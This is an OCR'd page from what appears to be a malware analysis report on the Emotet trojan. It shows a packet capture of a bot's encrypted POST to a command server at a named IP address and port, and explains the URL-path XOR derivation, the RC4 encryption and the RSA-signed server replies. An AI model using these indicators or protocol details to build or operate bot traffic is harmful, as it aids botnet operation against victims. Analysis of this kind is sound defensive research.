Follow TCP Stream ✕
Stream Content
POST /722ffc5e/355c7a0a/ HTTP/1.1 Accept: */* User-Agent: Mozilla/4.0 (compatible;MSIE 7.0;Windows NT 6.0) Host: 103.245.153.151:8080 Content-Length: 207 Connection: Keep-Alive Cache-Control: no-cache ........-.p.U.>...U.z. }......JE......m.&f.......=..{QQ...rK..-..W...C.$...<3...'{|.},..m.7..`).J... $..p...B.....L......E7... 9....Yv+|.Dq....r{.....9.....P.........i.b.L...`=..{ ./&..}. \|..!..j...m....UA..HTTP/1.1 200 OK Server: nginx Date: Sun, 23 Nov 2014 18:06:12 GMT Content-Type: text/html Transfer-Encoding: chunked Connection: keep-alive Vary: Accept-Encoding 1ff76 .+.5p N..xk..ts.../es........h..`9.q.G...33..|.l.UE.....L.=&:.R.....`$%.........4 \....*..a8..FY.t..Q......s...WW.8F:..M..!1c8.<Y...J.1&T.Q.@..8....G...bA..7.... %.....8.=..`...._.!I..I...m.D{.%...m"..m.%..UA..i "!...)).>vw.z>.....M./ r.pC......].....!..5.......... UJ.A5..x..........n?.T ..!.....w.de.r-8.d........1...a..m.k= \`R<..j.....Ceps....J~.a!.....2...B....^...n2.h.;....j;.{.If..... .~o.QwXr.q.._C...^..s\"M...i.._....{.0.J$rX.0.!(..r...vk....r+..+...zR..&#BJ.3..ZW %....or.....-....&.x..R..!..t..<..X..hX<..i...Y....cc.Z...../..zl...1M.5..i..=n..}....
Entire conversation (376773 bytes)
Find Save As Print ○ ASCII ○ EBCDIC ○ Hex Dump ○ C Arrays ◉ Raw
Help Filter Out This Stream Close
Dialogue between the Emotet bot and its command center
The URL-path that the bot communicates with appears as follows: /722ffc5e/355c7a0a/, where 722ffc5e is a number calculated on the basis of information from the access marker of the user, and 0x355c7a0a = 0x722ffc5e xor 0x47738654 (the value 0x47738654 is hardcoded into the bot).
The data sent by the bot and the command center are encrypted using RC4 and the answers received from the command center are signed with a digital signature. Probably this is done to make it difficult to seize control over the botnet: in order for the bot to accept a packet it must be signed and for that it is necessary to know the secret key.
There is a public RSA key in the body of the bot. In PEM format for version 2 it appears as follows:
10/24